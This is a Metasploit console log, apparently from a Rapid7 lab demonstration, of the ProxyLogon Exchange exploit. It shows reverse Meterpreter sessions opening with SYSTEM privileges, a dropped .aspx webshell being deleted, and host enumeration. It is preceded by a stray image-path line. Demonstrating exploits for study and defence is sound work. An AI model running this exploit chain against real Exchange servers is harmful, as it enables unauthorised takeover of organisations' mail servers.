 ssh
[*] Sending stage (200262 bytes) to 15.236.42.106
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 15.236.42.106:52087) at 2021-03-23 10:19:39 -0400
[*] Sending stage (200262 bytes) to 15.236.42.106
[*] Meterpreter session 2 opened (192.168.1.2:4444 -> 15.236.42.106:52088) at 2021-03-23 10:19:39 -0400
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\CxkTEXri.aspx
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : SRV02
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : ADLAB
Logged On Users : 13
Meterpreter : x64/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.31.10.100 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(windows/http/exchange_proxylogon_rce) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SRV02 192.168.1.2:4444 -> 15.236.42.106:52087 (172.31.10.100)
msf6 exploit(windows/http/exchange_proxylogon_rce) > sessions -K
[*] Killing all sessions...
[*] 172.31.10.100 - Meterpreter session 1 closed.
msf6 exploit(windows/http/exchange_proxylogon_rce) > options
15 RAPID7